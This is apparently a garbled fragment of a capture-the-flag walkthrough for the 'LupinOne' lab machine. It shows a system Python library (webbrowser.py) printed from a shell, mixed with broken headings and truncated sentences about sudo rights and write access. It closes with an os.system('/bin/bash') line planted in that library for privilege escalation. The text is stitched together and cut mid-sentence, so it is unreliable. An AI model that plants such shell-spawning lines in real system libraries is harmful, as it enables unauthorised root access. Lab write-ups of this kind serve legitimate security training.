 icex64@LupinOne:/$ cat /usr/lib/python3.9/webbrowser.py
#! /usr/bin/env python3
"""Interfaces for launching and remotely controlling Web browsers."""
# Maintained by Georg Brandl.
Lateral movement
With sudo -l we find that we can
import os
confirm that we have write acc
import shlex
import shutil
import sys
import subprocess
import threading
Privilege escalation
os.system("/bin/bash")